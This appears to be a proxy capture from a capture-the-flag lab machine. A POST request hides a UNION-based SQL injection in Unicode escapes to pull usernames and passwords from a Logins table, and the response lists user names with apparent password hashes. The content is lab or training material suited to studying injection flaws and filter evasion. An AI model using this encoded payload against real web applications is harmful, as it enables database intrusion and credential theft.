 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 341
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"\u0061\u0027\u0020\u0055\u004e\u0049\u004f\u004e\u0020\u00
53\u0045\u004c\u0045\u0043\u0054\u0020\u0031\u002c\u0075\u0
073\u0065\u0072\u006e\u0061\u006d\u0065\u002c\u0070\u0061\u
0073\u0073\u0077\u006f\u0072\u0064\u002c\u0034\u002c\u0035\
u0020\u0046\u0052\u004f\u004d\u0020\u004c\u006f\u0067\u0069
\u006e\u0073\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render \n
"email":"4",
"src":"5"
},
{
"id":1,
"name":"shayna",
"position":
"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e
86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"zac",
"position":
"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648
149ae1f71201fbacc3edb639eed4e954ce5f0813",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"zpowers",
"position":
"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648
149ae1f71201fbacc3edb639eed4e954ce5f0813",
"email":"4",
"src":"5"
}
]